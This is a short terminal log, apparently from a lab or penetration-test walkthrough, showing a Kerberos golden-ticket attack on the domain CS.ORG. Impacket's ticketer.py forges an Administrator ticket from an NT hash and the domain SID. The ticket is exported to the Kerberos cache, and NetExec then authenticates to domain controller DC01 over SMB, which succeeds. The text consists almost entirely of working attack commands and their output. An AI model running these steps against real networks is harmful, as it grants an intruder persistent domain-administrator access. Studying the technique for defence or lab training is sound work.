 ❯ ticketer.py \
-nthash '756d9c4cf4af8bc68e74967b580bebb4' \
-domain-sid 'S-1-5-21-79771789-2455041398-3787107133' \
-domain 'CS.ORG' \
Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for CS.ORG/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] EncTicketPart
[*] EncASRepPart
[*] Saving/Updating ticket in Administrator.ccache
❯ export KRB5CCNAME="$PWD/Administrator.ccache"
❯ nxc smb DC01.cs.org -k --use-kcache
SMB DC01.cs.org 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:cs.org) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB DC01.cs.org 445 DC01 [-] Error checking if user is admin on DC01.cs.org: The NETBIOS connection with the remote host timed out.
SMB DC01.cs.org 445 DC01 [+] CS.ORG\Administrator from ccache